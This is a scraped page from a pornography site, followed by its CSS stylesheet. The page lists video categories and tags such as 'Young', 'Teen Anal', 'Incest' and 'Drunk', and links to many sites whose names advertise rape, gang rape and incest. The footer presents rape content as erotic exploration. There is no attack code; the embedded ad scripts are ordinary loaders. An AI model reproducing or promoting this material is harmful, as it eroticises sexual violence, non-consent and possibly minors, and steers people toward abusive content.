                                <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Squirting"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Squirting</span>
                                    <span class="thumb-count">621</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/121897042/squirt/popular/1/" target="_self">squirt</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Handjob"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Handjob</span>
                                    <span class="thumb-count">570</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/117375058/hand-job/popular/1/" target="_self">hand-job</a>&nbsp;<a href="/en/category/117375058/jerk/popular/1/" target="_self">jerk</a>&nbsp;<a href="/en/category/117375058/jerking/popular/1/" target="_self">jerking</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed108b276825" src="/thumbs/965/3824942638854268965_0.jpg" alt="Brutal"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Brutal</span>
                                    <span class="thumb-count">3533</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/110886994/brutal/popular/1/" target="_self">brutal</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb997c32b25" src="/thumbs/349/2705852733583469349_0.jpg" alt="Young"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Young</span>
                                    <span class="thumb-count">1442</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/123797586/young/popular/1/" target="_self">young</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10b81f5d3e" src="/thumbs/606/3824942639608716606_0.jpg" alt="Wife"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Wife</span>
                                    <span class="thumb-count">1233</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/124125266/wife /popular/1/" target="_self">wife </a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10f22e53e0" src="/thumbs/776/3824942640582775776_0.jpg" alt="Double Anal"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Double Anal</span>
                                    <span class="thumb-count">195</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/115146834/double anal/popular/1/" target="_self">double anal</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe251d35d9e0b" src="/thumbs/187/1426482548059250187_0.jpg" alt="Lesbian"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Lesbian</span>
                                    <span class="thumb-count">649</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/118554706/dyke/popular/1/" target="_self">dyke</a>&nbsp;<a href="/en/category/118554706/tribadism/popular/1/" target="_self">tribadism</a>&nbsp;<a href="/en/category/118554706/tribbing/popular/1/" target="_self">tribbing</a>&nbsp;<a href="/en/category/118554706/lesbo/popular/1/" target="_self">lesbo</a>&nbsp;<a href="/en/category/118554706/lezzie/popular/1/" target="_self">lezzie</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1079e6d80c" src="/thumbs/100/3824942638564825100_0.jpg" alt="Drunk"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Drunk</span>
                                    <span class="thumb-count">1147</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/115015762/drink/popular/1/" target="_self">drink</a>&nbsp;<a href="/en/category/115015762/boozed/popular/1/" target="_self">boozed</a>&nbsp;<a href="/en/category/115015762/drunken/popular/1/" target="_self">drunken</a>&nbsp;<a href="/en/category/115015762/sozzled/popular/1/" target="_self">sozzled</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="Teen Anal"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Teen Anal</span>
                                    <span class="thumb-count">1176</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/123142226/teen anal/popular/1/" target="_self">teen anal</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed106ee5ddae" src="/thumbs/630/3824942638380211630_0.jpg" alt="Spanking"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Spanking</span>
                                    <span class="thumb-count">1085</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/121765970/spank/popular/1/" target="_self">spank</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10b33c4ab1" src="/thumbs/321/3824942639526726321_0.jpg" alt="Compilation"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Compilation</span>
                                    <span class="thumb-count">250</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/113770578/cumpilation/popular/1/" target="_self">cumpilation</a>&nbsp;<a href="/en/category/113770578/ collecting /popular/1/" target="_self"> collecting </a>&nbsp;<a href="/en/category/113770578/aggregation/popular/1/" target="_self">aggregation</a>&nbsp;<a href="/en/category/113770578/ compil/popular/1/" target="_self"> compil</a>&nbsp;<a href="/en/category/113770578/ compilations/popular/1/" target="_self"> compilations</a>&nbsp;<a href="/en/category/113770578/ compiled/popular/1/" target="_self"> compiled</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Incest"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Incest</span>
                                    <span class="thumb-count">606</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/111345746/incest/popular/1/" target="_self">incest</a>
                        </div>
                    </div>                                           
               
                    <div class="thumb">
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9ac2bc87a" src="/thumbs/690/2705852733925869690_0.jpg" alt="Dildo"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Dildo</span>
                                    <span class="thumb-count">722</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/114557010/toy/popular/1/" target="_self">toy</a>&nbsp;<a href="/en/category/114557010/vibrator/popular/1/" target="_self">vibrator</a>
                        </div>
                    </div>                                           
 
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
    
                <h2 class="title">Similar Videos</h2>
                <div class="top-list">
                <a href="https://realrapevideos.com/" data-ct="2077318114"><span class="top-title">real rape videos</span></a><a href="https://gangbangedrough.com/" data-ct="2701609384"><span class="top-title">gangbangedrough</span></a><a href="https://incestrapeporn.com/" data-ct="346811034"><span class="top-title">incest rape porn</span></a><a href="https://momandsonsex.pro/" data-ct="3236711974"><span class="top-title">mom and son sex</span></a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span class="top-title">4k gang rape porn</span></a><a href="http://rapeporn.name" data-ct="506518648"><span class="top-title">Rape Porn</span></a><a href="https://hentaiincest.org/" data-ct="13751805"><span class="top-title">HentaiIncest</span></a><a href="https://bestroughfuck.com/" data-ct="18593853"><span class="top-title">best rough fuck</span></a><a href="https://roughsexualvideos.com/" data-ct="24354194"><span class="top-title">rough sexual videos</span></a><a href="https://analrape.pro/" data-ct="61781352"><span class="top-title">anal rape</span></a><a href="http://brutalfucking.net/" data-ct="71242159"><span class="top-title">brutal fucking</span></a><a href="https://brutalanal.net/" data-ct="86307881"><span class="top-title">Brutal Anal</span></a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span class="top-title">hard-coreroughporn</span></a><a href="https://roughbbc.com/" data-ct="125410236"><span class="top-title">roughbbc.com</span></a><a href="https://realincestvideos.org" data-ct="139598968"><span class="top-title">RealIncestVideos.org</span></a><a href="https://roughporntube.net/" data-ct="141476794"><span class="top-title">RoughPornTube.net</span></a><a href="https://familytaboo.net/" data-ct="148020350"><span class="top-title">Family Taboo</span></a><a href="http://rapeporn.me" data-ct="155053430"><span class="top-title">Rape Porn</span></a><a href="https://incestxxxtube.com" data-ct="176872249"><span class="top-title">Incest XXX Tube</span></a><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="top-title">swingers party tube</span></a><a href="https://gangrape.pro/" data-ct="204808478"><span class="top-title">gang rape</span></a><a href="https://bestpornrape.com/" data-ct="210081653"><span class="top-title">best porn rape</span></a><a href="https://familyincest.pro/" data-ct="211618832"><span class="top-title">familyincest</span></a><a href="https://forceporn.org/" data-ct="221336375"><span class="top-title">ForcedPorn</span></a><a href="https://actualincesttube.com/" data-ct="235578071"><span class="top-title">ActualIncestTube</span></a><a href="https://roughgangbang.pro/" data-ct="246475672"><span class="top-title">rough gangbang</span></a><a href="https://youngincest.org/" data-ct="268907944"><span class="top-title">YoungIncest.org</span></a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span class="top-title">deutscheinzestfilme</span></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">"Welcome to rapedefinitionsite.com, the premier porn site dedicated to elevating your erotic pleasure to new heights. Our website offers the ultimate experience in sexual exploration, featuring a variety of explicit and sensual videos, images and written content all tailored to your specific needs and desires.

rapedefinitionsite.com offers a unique space for those who are interested in exploring new sexual territories and pushing their boundaries to the limit. Through our carefully curated selection of videos, images, and descriptions, rape galleries, online RPGs and other interactive games we provide an environment for our users to explore and discover erotically exciting and satisfying sexual experiences.

We also provide a space for users to connect with one another and discuss the nuances of eroticism and sexual relationships. This serves to empower our user’s self knowledge and understanding of the human body and its capacity to experience pleasure and connection. Our aim is to help create a world where sex is embraced and celebrated as an enriching and natural part of life.

At rapedefinitionsite.com, we understand that everyone has their own specific needs and desires. That's why we welcome and encourage individuals of all genders, sexual orientations, fantasies, kinks and other preferences. Whether you’re a voyeur or an exhibitionist, a connoisseur of feminist porn or BDSM, you’re sure to find something that will delight and satisfy you.

No matter what your fantasies and desires are, rapedefinitionsite.com provides an outdoor to explore and discover the erotic potential of your body and mind. So why not come on in and explore your wildest side? We guarantee you won’t be disappointed." <br><br><br>Copyright © rapedefinitionsite.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ec1e4db3df74c8bb8af8e5856f9aae0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://rapedefinitionsite.com/assets/css/app.css
body_size: 3704
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arrow_l:before {
    content: '\0041'
}

.iconic-arrow_r:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-seatrch:before {
    content: '\0044'
}

.iconic-video:before {
    content: '\0045'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    border-top: 2px solid #662dd4;
    position: relative;
    padding-top: 2px;
	background:#F1F3F4;
}

.header:before {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    height: 2px;
    background-color: #7545d7
}

.header:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 2px;
    height: 2px;
    background-color: #c3adee
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding: 5px 0
}

.header-content:before {
    content: '';
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    position: absolute;
    left: -5px;
    bottom: 0;
    height: 2px;
    background-color: #ebebeb
}

.header-text-wrapper {
    position: relative;
    margin: 0 10px
}

.header-text {
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 12px;
    margin: 0;
    padding: 0 50px 0 0;
    max-height: 58px;
    overflow: hidden
}

.search {
    position: absolute;
    right: 5px;
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 41px
}

.search:before {
    position: absolute;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: '\0044';
    pointer-events: none;
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab
}

.search.active {
    width: 100%
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search.active input {
    font-size: 14px
}

.search input {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #90e5c8;
    background-color: #c5f1e2;
    color: #0f0f0f;
    font-family: Roboto;
    font-size: 0;
    font-weight: 400;
    line-height: 20px;
    padding: 9px 15px;
    width: 100%;
    height: 40px;
    position: relative
}

.search input:focus {
    outline: 0;
    width: 100%
}

.search input:focus~button {
    display: block
}

.search button {
    position: absolute;
    margin: 0;
    padding: 0;
    width: 40px;
    height: 100%;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    display: none;
    cursor: pointer;
    z-index: 1
}

.search button:before {
    content: '\0044';
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search button:focus {
    outline: 0
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #26201E;
    padding: 5px 15px;
    margin: 0 3px 3px 0
}

.nav a.active,
.nav a:hover {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
    color: #26201E
}

.searches {
    max-height: 30px;
    overflow: hidden
}

.searches a {
    color: #26201E;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    padding: 5px 10px
}

.searches a:hover {
    color: #000
}

.title {
    color: #000;
    font-family: Roboto;
    font-size: 28px;
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    margin: 10px 0 5px;
    padding: 0
}

.thumb {
    width: 242px;
    margin: 0 4px 4px 0;
    position: relative;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-count,
.thumb:hover .thumb-duration {
    background-color: #000
}

.thumb:hover .thumb-image-wrapper {

}

.thumb-image-wrapper {
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    overflow: hidden;
    width: 100%;
    position: relative;
    border: 1px solid #fff
}

.thumb-image-wrapper img {
    width: 100%
}

.thumb-desc-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30px;
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .3)), to(transparent));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .3), transparent);
    background-image: linear-gradient(to top, rgba(0, 0, 0, .3), transparent)
}

.thumb-desc {
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    position: absolute;
    left: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    bottom: 0;
    padding-left: 10px;
    padding-right: 80px
}

.thumb-count,
.thumb-duration {
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #26201E;
    position: absolute;
    right: 5px;
    bottom: 4px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    z-index: 1
}

.thumb-count:before,
.thumb-duration:before {
    content: '\0045';
    font-family: custom;
    font-size: 13px;
    position: absolute;
    left: 5px;
    top: 1px
}

.thumb-duration {
    background-color: #51d6a7
}

.thumb-duration:before {
    content: '\0043';
    font-size: 11px;
    top: 3px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden
}

.thumb-tags a {
    color: #26201E;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 6px 10px
}

.thumb-tags a:hover {
    color: #000
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    color: #26201E;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    min-width: 30px
}

.pagination a:hover,
.pagination span {
    font-size: 22px;
    position: relative
}

.pagination a:hover:before,
.pagination span:before {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #26201E;
    height: 4px;
    width: 100%;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0
}

.pagination .next,
.pagination .prev {
    position: relative;
    height: 30px;
    font-size: 14px!important
}

.pagination .next:after,
.pagination .prev:after {
    font-family: custom;
    content: '\0041'
}

.pagination .next:after {
    content: '\0042'
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.letter-wrap {
    position: relative;
    padding-left: 30px;
    margin-bottom: 1px
}

.letter-wrap .letter {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    text-align: center;
    background-color: #ebebeb
}

.letter-wrap .letter .letter-s {
    position: absolute;
    width: 100%;
    color: #000;
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 26px;
    font-weight: 400;
    line-height: 40px;
    left: 0;
    top: 0
}

.letter-wrap a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 4px
}

.letter-wrap a:hover {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #26201E
}

.letter-wrap a:hover .category-title {
    color: #fff
}

.letter-wrap a .category-title {
    color: #000;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.letter-wrap a .category-count {
    color: #fff;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 24px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #26201E;
    padding: 0 10px
}

.top-list {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.top-list a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 8px
}

.top-list a:hover .top-title {
    color: #26201E
}

.top-list a:hover .top-count {
    background-color: #000
}

.top-list a .top-title {
    color: #000;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 23px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.top-list a .top-count {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 23px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #26201E;
    padding: 0 10px 0 22px;
    position: relative
}

.top-list a .top-count:before {
    content: '\0045';
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 0
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav a {
    padding: 5px 10px;
    color: #26201E;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: 5px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #a3a3a3;
    border: 1px solid #ebebeb;
    background-color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding-left: 10px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 5px;
    content: '\0042';
    position: absolute;
    right: 3px;
    top: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ebebeb;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.logo-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
